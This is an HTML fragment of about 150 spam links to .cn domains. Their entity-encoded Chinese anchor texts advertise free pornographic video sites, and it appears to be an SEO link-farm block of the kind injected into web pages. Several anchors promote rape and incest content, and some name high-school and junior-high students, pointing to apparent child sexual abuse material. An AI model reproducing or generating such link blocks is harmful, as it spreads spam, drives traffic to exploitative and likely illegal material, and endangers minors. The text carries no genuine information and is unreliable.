<a href="http://vineyardcafe.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://edueasel.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hakendi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://m832.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://99wj.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mvuub.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://hckr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://reshi90.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://nppingan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://xzsljng.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13sir.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;lutube&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://168vs.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mygsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x65E0;&#x7801;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szswst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihequan.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://99sheji.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://ttz123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://b2053.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://romme.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://vag-com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cksebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://gm372.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dzgbw.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smktdz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://queenest.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://sofap.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m832.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://coolw.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mabxnhrt.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edgr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://sohosutex.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cc150.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://uj52.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fs999.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jzksgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njlspm.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://wt999.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://789w.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coolw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://datianshuichan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://56xg.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://shweibin.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czmarry.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yodw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://sosoto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dohealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21cake.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oka8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airnp.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wszyw.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x672C;&#x4E00;&#x9053;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://zplashes.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://monfinance.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://mctir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rz818.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://llig.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://shyukuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tigerv.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zftour.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0773edu.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ymxue.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://fs999.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hjpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x6A21;</a>|
<a href="http://941mai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aebn.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://idyjy.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://danslife.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
